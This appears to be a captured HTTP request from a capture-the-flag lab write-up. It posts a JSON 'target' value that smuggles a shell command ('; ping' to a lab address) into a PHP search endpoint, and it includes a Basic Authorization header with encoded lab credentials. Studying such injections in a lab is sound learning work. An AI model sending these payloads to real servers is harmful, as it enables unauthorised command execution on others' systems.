 Request
Pretty Raw Hex
\n
1 POST /assets/php/search.php HTTP/1.1
2 Host: 10.10.197.17
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:124.0)
Gecko/20100101 Firefox/124.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 42
9 Origin: http://10.10.197.17
10 Authorization: Basic cmFzY2FsOjU1NjY3Nw==
11 Connection: close
12 Referer: http://10.10.197.17/
13
14 {
"target":"\";ping -c 4 10.8.129.243\n"
15 }